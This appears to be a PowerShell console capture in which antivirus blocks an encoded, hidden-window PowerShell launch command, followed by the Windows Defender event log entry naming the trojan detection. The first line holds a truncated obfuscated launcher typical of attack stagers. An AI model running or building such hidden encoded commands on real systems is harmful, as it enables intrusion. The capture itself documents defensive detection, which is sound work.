 At line:1 char:1
+ powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVgBFAFIAcwBJAG8AbgBUA ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\bits> Get-WinEvent 'Microsoft-Windows-Windows Defender/Operational' -MaxEvents 1 | Where-Object Id -eq 1116| format-list
TimeCreated  : 09/04/2020 15:33:30
ProviderName : Microsoft-Windows-Windows Defender
Id           : 1116
Message      : Windows Defender Antivirus has detected malware or other potentially unwanted software.
For more information please see the following:
https://go.microsoft.com/fwlink/?linkid=37020&name=Trojan:PowerShell/Mountsi.A!ml&threatid=2147726489&en
terprise=0
Name: Trojan:PowerShell/Mountsi.A!ml
ID: 2147726489
Severity: Severe
Category: Trojan
Path: amsi:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Detection Origin: Unknown
Detection Type: FastPath
Detection Source: AMSI
User: DESKTOP-9EI1TCQ\bits
Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Security intelligence Version: AV: 1.313.1115.0, AS: 1.313.1115.0, NIS: 1.313.1115.0
Engine Version: AM: 1.1.16900.4, NIS: 1.1.16900.4